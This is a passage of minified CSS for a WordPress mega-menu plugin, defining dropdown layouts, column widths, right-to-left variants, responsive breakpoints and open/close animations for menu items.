li.grid_dropdown,#mega_main_menu li.multicolumn_dropdown.submenu_full_width{position:static}#mega_main_menu li.multicolumn_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.tabs_dropdown{position:relative}#mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.tabs_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.tabs_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none;float:none}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none !important;border-radius:0 !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.multicolumn_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li.keep_open .post_details,#mega_main_menu li.tabs_dropdown .mega_dropdown>li .mega_dropdown>li:hover .post_details{display:none !important}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>li>.item_link{margin-right:0;margin-left:19px}#mega_main_menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open 